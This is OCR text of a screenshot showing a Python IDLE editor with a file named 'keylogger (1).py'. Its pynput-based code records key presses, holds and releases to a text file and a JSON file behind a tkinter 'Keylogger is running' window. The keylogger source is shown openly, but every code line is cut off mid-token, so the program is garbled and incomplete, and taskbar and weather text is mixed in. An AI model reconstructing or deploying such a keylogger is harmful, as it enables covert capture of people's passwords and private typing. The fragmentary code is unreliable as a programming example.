 keylogger (1).py - C:\Users\thulasirajan\Downloads\keylogger (1).py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_lo
with open('key_l
keys.write(k
def generate_json_fi
with open('key_l
key_list_byt
key_log.writ
def on_press(key):
global flag, key
if flag == False
keys_used.ap
{'Presse
)
flag = True
if flag == True:
keys_used.ap
{'Held':
)
generate_json_fi
def on_release(key):
global flag, key
keys_used.append
{'Released':
)
if flag == True:
flag = False
generate_json_fi
keys = keys + st
generate_text_lo
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start Stop
*IDLE Shell 3.12.2*
File Edit Shell Debu
Python 3.12.2 2024, 21:26:36) [MSC v.1937 64 bit (
AMD64)] on wi
Type "help", nse()" for more information.
>>>
= RESTART: C: eylogger (1).py
Ln: 1 Col:
1
29°C
Mostly cloudy
Search
PRE
L
ENG
IN
07:01:02 PM
25-03-2024